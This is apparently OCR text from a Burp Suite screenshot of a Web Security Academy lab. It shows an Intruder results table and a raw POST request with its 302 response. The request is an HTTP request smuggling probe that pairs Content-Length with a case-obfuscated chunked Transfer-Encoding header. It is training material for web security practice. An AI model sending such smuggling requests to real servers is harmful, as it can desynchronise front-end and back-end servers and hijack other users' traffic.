 Row Payload Status Words Length Time Label
9 200 4231 8553 393
10 302 38 160 79
11 200 4231 8553 89
12 200 4231 8553 299
13 200 4231 8553 89
14 200 4231 8553 359
15 200 4231 8553 80
16 200 4231 8553 326
17 200 4231 8553 85
18 200 4231 8553 98
19 302 38 160 355
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0afd007303af82bd8219c0c6005700df.web-security-academy.net
3 Cookie: session=P2SQXt3N4EzBFnbahUAaBs4ZwKtMGR1Z
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 13
16 tRANSFER-ENCODING: chunked
17 Connection: keep-alive
18
19 3
20 x=y
21 0
22
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=9
3 X-Frame-Options: SAMEORIGIN
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8